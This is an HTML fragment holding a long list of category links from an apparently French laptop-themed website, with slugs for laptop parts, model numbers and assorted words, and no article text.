	<li class="cat-item cat-item-5249"><a href="https://ordinateurportableasus.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://ordinateurportableasus.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://ordinateurportableasus.com/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://ordinateurportableasus.com/category/bombe/" >bombe</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://ordinateurportableasus.com/category/bonjour/" >bonjour</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://ordinateurportableasus.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://ordinateurportableasus.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://ordinateurportableasus.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ordinateurportableasus.com/category/breizh/" >breizh</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://ordinateurportableasus.com/category/bureautique/" >bureautique</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://ordinateurportableasus.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://ordinateurportableasus.com/category/c31-s551/" >c31-s551</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://ordinateurportableasus.com/category/c31n1824/" >c31n1824</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://ordinateurportableasus.com/category/c31n1914/" >c31n1914</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://ordinateurportableasus.com/category/c41n1904/" >c41n1904</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://ordinateurportableasus.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://ordinateurportableasus.com/category/cadeaux/" >cadeaux</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://ordinateurportableasus.com/category/cado/" >cado</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://ordinateurportableasus.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://ordinateurportableasus.com/category/carcasse/" >carcasse</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://ordinateurportableasus.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://ordinateurportableasus.com/category/cartons/" >cartons</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://ordinateurportableasus.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://ordinateurportableasus.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://ordinateurportableasus.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://ordinateurportableasus.com/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ordinateurportableasus.com/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://ordinateurportableasus.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://ordinateurportableasus.com/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://ordinateurportableasus.com/category/chargeurs/" >chargeurs</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://ordinateurportableasus.com/category/charnieres/" >charnières</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://ordinateurportableasus.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://ordinateurportableasus.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://ordinateurportableasus.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://ordinateurportableasus.com/category/chromebook/" >chromebook</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://ordinateurportableasus.com/category/chromeos/" >chromeos</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://ordinateurportableasus.com/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://ordinateurportableasus.com/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://ordinateurportableasus.com/category/clavier/" >clavier</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://ordinateurportableasus.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://ordinateurportableasus.com/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ordinateurportableasus.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ordinateurportableasus.com/category/commerce/" >commerce</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://ordinateurportableasus.com/category/comparatif/" >comparatif</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://ordinateurportableasus.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://ordinateurportableasus.com/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://ordinateurportableasus.com/category/config/" >config</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://ordinateurportableasus.com/category/connecteur/" >connecteur</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://ordinateurportableasus.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://ordinateurportableasus.com/category/contemplation/" >contemplation</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://ordinateurportableasus.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://ordinateurportableasus.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://ordinateurportableasus.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://ordinateurportableasus.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://ordinateurportableasus.com/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://ordinateurportableasus.com/category/crans/" >crans</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://ordinateurportableasus.com/category/cryptos/" >cryptos</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://ordinateurportableasus.com/category/dalle/" >dalle</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://ordinateurportableasus.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://ordinateurportableasus.com/category/de5/" >de&#039;&#039;5&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ordinateurportableasus.com/category/deballage/" >deballage</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ordinateurportableasus.com/category/deballe/" >deballe</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://ordinateurportableasus.com/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://ordinateurportableasus.com/category/demonter/" >demonter</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://ordinateurportableasus.com/category/diligence/" >diligence</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://ordinateurportableasus.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://ordinateurportableasus.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://ordinateurportableasus.com/category/disassembling/" >disassembling</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://ordinateurportableasus.com/category/disassembly/" >disassembly</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://ordinateurportableasus.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ordinateurportableasus.com/category/dqjmm/" >dqjmm</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://ordinateurportableasus.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ordinateurportableasus.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://ordinateurportableasus.com/category/ecrans/" >ecrans</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://ordinateurportableasus.com/category/empieza/" >empieza</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://ordinateurportableasus.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://ordinateurportableasus.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://ordinateurportableasus.com/category/essaye/" >essaye</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://ordinateurportableasus.com/category/etudiant/" >etudiant</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://ordinateurportableasus.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://ordinateurportableasus.com/category/expertbook/" >expertbook</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://ordinateurportableasus.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://ordinateurportableasus.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://ordinateurportableasus.com/category/fajaru/" >fajaru</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://ordinateurportableasus.com/category/fille/" >fille</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://ordinateurportableasus.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://ordinateurportableasus.com/category/fixe/" >fixe</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://ordinateurportableasus.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://ordinateurportableasus.com/category/formatage/" >formatage</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://ordinateurportableasus.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://ordinateurportableasus.com/category/full-hd/" >full-hd</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://ordinateurportableasus.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ordinateurportableasus.com/category/g750jx/" >g750jx</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://ordinateurportableasus.com/category/g751j/" >g751j</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ordinateurportableasus.com/category/g751jl-t7009h/" >g751jl-t7009h</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ordinateurportableasus.com/category/gamer/" >gamer</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://ordinateurportableasus.com/category/gamers/" >gamers</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://ordinateurportableasus.com/category/gameur/" >gameur</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ordinateurportableasus.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://ordinateurportableasus.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://ordinateurportableasus.com/category/ge63/" >ge63</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ordinateurportableasus.com/category/ge70/" >ge70</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://ordinateurportableasus.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://ordinateurportableasus.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://ordinateurportableasus.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://ordinateurportableasus.com/category/gt780dx/" >gt780dx</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://ordinateurportableasus.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://ordinateurportableasus.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ordinateurportableasus.com/category/gx700/" >gx700</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ordinateurportableasus.com/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ordinateurportableasus.com/category/hors/" >hors</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://ordinateurportableasus.com/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://ordinateurportableasus.com/category/hybride/" >hybride</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://ordinateurportableasus.com/category/informatique/" >informatique</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://ordinateurportableasus.com/category/initialisation/" >initialisation</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://ordinateurportableasus.com/category/initialiser/" >initialiser</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://ordinateurportableasus.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://ordinateurportableasus.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://ordinateurportableasus.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://ordinateurportableasus.com/category/int403/" >int403</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://ordinateurportableasus.com/category/int405/" >int405</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ordinateurportableasus.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://ordinateurportableasus.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://ordinateurportableasus.com/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://ordinateurportableasus.com/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://ordinateurportableasus.com/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ordinateurportableasus.com/category/k756ux-ty122t/" >k756ux-ty122t</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://ordinateurportableasus.com/category/kioxia/" >kioxia</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ordinateurportableasus.com/category/knaller/" >knaller</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ordinateurportableasus.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://ordinateurportableasus.com/category/laptops/" >laptops</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://ordinateurportableasus.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://ordinateurportableasus.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://ordinateurportableasus.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://ordinateurportableasus.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://ordinateurportableasus.com/category/lusonbay/" >lusonbay</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://ordinateurportableasus.com/category/macbook/" >macbook</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://ordinateurportableasus.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://ordinateurportableasus.com/category/marque/" >marque</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://ordinateurportableasus.com/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://ordinateurportableasus.com/category/medion/" >medion</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://ordinateurportableasus.com/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://ordinateurportableasus.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ordinateurportableasus.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://ordinateurportableasus.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://ordinateurportableasus.com/category/minimalisme/" >minimalisme</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ordinateurportableasus.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://ordinateurportableasus.com/category/mixium/" >mixium</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://ordinateurportableasus.com/category/modelc423nacouleursilversysteme/" >modelc423nacouleursilversystème</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://ordinateurportableasus.com/category/modifier/" >modifier</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://ordinateurportableasus.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://ordinateurportableasus.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://ordinateurportableasus.com/category/monter/" >monter</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://ordinateurportableasus.com/category/mosa/" >mosa</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://ordinateurportableasus.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ordinateurportableasus.com/category/mybluestore/" >mybluestore</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://ordinateurportableasus.com/category/n505/" >n505</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://ordinateurportableasus.com/category/negocier/" >négocier</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://ordinateurportableasus.com/category/netbook/" >netbook</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://ordinateurportableasus.com/category/netbookultraportable/" >netbookultraportable</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://ordinateurportableasus.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ordinateurportableasus.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ordinateurportableasus.com/category/notebook/" >notebook</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ordinateurportableasus.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://ordinateurportableasus.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://ordinateurportableasus.com/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ordinateurportableasus.com/category/numpad/" >numpad</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://ordinateurportableasus.com/category/nvme/" >nvme</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://ordinateurportableasus.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://ordinateurportableasus.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://ordinateurportableasus.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://ordinateurportableasus.com/category/ordi/" >ordi</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://ordinateurportableasus.com/category/ordiateur/" >ordiateur</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://ordinateurportableasus.com/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://ordinateurportableasus.com/category/ordinateur-convertible/" >ordinateur-convertible</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://ordinateurportableasus.com/category/ordinateurs/" >ordinateurs</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://ordinateurportableasus.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://ordinateurportableasus.com/category/ortinateur/" >ortinateur</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ordinateurportableasus.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ordinateurportableasus.com/category/pannage/" >pannage</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://ordinateurportableasus.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ordinateurportableasus.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://ordinateurportableasus.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://ordinateurportableasus.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://ordinateurportableasus.com/category/pc-neuf-asus/" >pc-neuf-asus</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ordinateurportableasus.com/category/pcordinateur/" >pcordinateur</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://ordinateurportableasus.com/category/pcportable/" >pcportable</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://ordinateurportableasus.com/category/pensais/" >pensais</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://ordinateurportableasus.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://ordinateurportableasus.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://ordinateurportableasus.com/category/phasmophobia/" >phasmophobia</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://ordinateurportableasus.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://ordinateurportableasus.com/category/pires/" >pires</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://ordinateurportableasus.com/category/plainte/" >plainte</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://ordinateurportableasus.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://ordinateurportableasus.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://ordinateurportableasus.com/category/pmsl/" >pmsl</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://ordinateurportableasus.com/category/pndd0xkslc001/" >pndd0xkslc001</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://ordinateurportableasus.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://ordinateurportableasus.com/category/portabel/" >portabel</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ordinateurportableasus.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://ordinateurportableasus.com/category/portableasus/" >portableasus</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ordinateurportableasus.com/category/portablegamer/" >portablegamer</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://ordinateurportableasus.com/category/portables/" >portables</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ordinateurportableasus.com/category/portaitil/" >portaitil</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ordinateurportableasus.com/category/portatil/" >portatil</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ordinateurportableasus.com/category/portatile/" >portatile</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ordinateurportableasus.com/category/porttil/" >porttil</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ordinateurportableasus.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://ordinateurportableasus.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ordinateurportableasus.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ordinateurportableasus.com/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://ordinateurportableasus.com/category/preuve/" >preuve</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://ordinateurportableasus.com/category/priere/" >priere</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://ordinateurportableasus.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://ordinateurportableasus.com/category/proart/" >proart</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ordinateurportableasus.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://ordinateurportableasus.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://ordinateurportableasus.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ordinateurportableasus.com/category/psion/" >psion</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://ordinateurportableasus.com/category/puissant/" >puissant</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://ordinateurportableasus.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://ordinateurportableasus.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://ordinateurportableasus.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://ordinateurportableasus.com/category/qwerty/" >qwerty</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://ordinateurportableasus.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://ordinateurportableasus.com/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://ordinateurportableasus.com/category/recommander/" >recommander</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://ordinateurportableasus.com/category/reconditionn/" >reconditionn</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://ordinateurportableasus.com/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://ordinateurportableasus.com/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://ordinateurportableasus.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ordinateurportableasus.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://ordinateurportableasus.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ordinateurportableasus.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://ordinateurportableasus.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://ordinateurportableasus.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://ordinateurportableasus.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://ordinateurportableasus.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://ordinateurportableasus.com/category/saisir/" >saisir</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://ordinateurportableasus.com/category/sait/" >sait</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://ordinateurportableasus.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://ordinateurportableasus.com/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://ordinateurportableasus.com/category/screens/" >screens</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ordinateurportableasus.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ordinateurportableasus.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://ordinateurportableasus.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://ordinateurportableasus.com/category/snapdragon/" >snapdragon</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://ordinateurportableasus.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://ordinateurportableasus.com/category/soldes/" >soldes</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://ordinateurportableasus.com/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://ordinateurportableasus.com/category/soudre/" >soudre</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ordinateurportableasus.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://ordinateurportableasus.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://ordinateurportableasus.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://ordinateurportableasus.com/category/strix/" >strix</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://ordinateurportableasus.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://ordinateurportableasus.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ordinateurportableasus.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://ordinateurportableasus.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://ordinateurportableasus.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://ordinateurportableasus.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://ordinateurportableasus.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://ordinateurportableasus.com/category/szyuya/" >szyuya</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://ordinateurportableasus.com/category/tablet/" >tablet</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://ordinateurportableasus.com/category/tablette/" >tablette</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://ordinateurportableasus.com/category/tablettepc/" >tablettepc</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://ordinateurportableasus.com/category/tactile/" >tactile</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://ordinateurportableasus.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ordinateurportableasus.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ordinateurportableasus.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://ordinateurportableasus.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ordinateurportableasus.com/category/testoscope/" >testoscope</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://ordinateurportableasus.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://ordinateurportableasus.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://ordinateurportableasus.com/category/top5/" >top5</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://ordinateurportableasus.com/category/touche/" >touche</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://ordinateurportableasus.com/category/tour/" >tour</a>
</li>
